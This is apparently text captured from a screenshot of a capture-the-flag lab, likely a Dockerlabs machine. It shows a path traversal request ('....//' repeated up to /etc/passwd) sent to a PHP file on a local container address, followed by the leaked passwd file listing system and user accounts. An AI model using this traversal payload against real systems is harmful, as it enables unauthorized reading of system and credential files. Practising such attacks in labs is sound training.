 172.17.0.2/clouddev3lopmentfile.php?filename=....//....//....//....//....//....//....//....//....//etc//passwd
Revshells CyberChef Pentestmonkey Dockerlabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash s4vitar:x:1001:1001:s4vitar,189,,:/home/s4vitar:/bin/bash
xerosec:x:1002:1002:xerosec,,,:/home/xerosec:/bin/bash mario:x:1003:1003:mario,,,:/home/mario:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:
/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:995:995:systemd Resolver:/:/usr/sbin/nologin